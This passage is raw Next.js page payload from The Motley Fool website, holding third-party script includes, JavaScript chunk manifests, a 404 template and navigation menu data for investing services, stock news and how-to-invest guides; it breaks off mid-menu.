\"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/js/10045690-10046383.js\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"991%\",\"sp500_returns\":\"197%\",\"last_updated\":\"12/30/2025\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2b:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"LaunchDarklyClientProvider\"]\n2c:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Providers\"]\n2d:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"FeatureFlagTracker\"]\n2e:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2b\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"ae835474-77f3-4e6f-aa2b-18510680c5c6\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2c\",null,"])</script><script>self.__next_f.push([1,"{\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"$L2e\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:I[33063,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"Image\"]\n30:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"Root\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-"])</script><script>self.__next_f.push([1,"1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"List\"]\n32:I[48999,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"default\"]\n33:I[92131,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static"])</script><script>self.__next_f.push([1,"/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"CtaButton\"]\n34:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"Viewport\"]\n35:I[32733,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2f\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2f\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L30\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L31\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L32\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L32\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L32\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in 